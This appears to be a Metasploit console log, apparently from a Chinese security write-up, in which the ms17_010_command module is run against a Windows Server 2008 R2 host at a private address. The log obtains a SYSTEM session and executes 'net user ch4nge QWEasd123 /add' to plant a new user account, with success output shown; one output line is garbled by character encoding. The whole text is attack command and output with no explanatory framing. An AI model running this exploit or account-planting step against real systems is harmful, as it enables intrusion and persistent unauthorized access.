 msf6 auxiliary(admin/smb/ms17_010_command) > set COMMAND net user ch4nge QWEasd123 /add
COMMAND => net user ch4nge QWEasd123 /add
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.138:445 - Target OS: Windows Server 2008 R2 Datacenter 7601 Service Pack 1
[*] 192.168.52.138:445 - Built a write-what-where primitive...
[+] 192.168.52.138:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.138:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.138:445 - Getting the command output...
[*] 192.168.52.138:445 - Executing cleanup...
[+] 192.168.52.138:445 - Cleanup was successful
[+] 192.168.52.138:445 - Command completed successfully!
[*] 192.168.52.138:445 - Output for "net user ch4nge QWEasd123 /add":
�����ɹ����ɡ�
[*] 192.168.52.138:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
亿人安全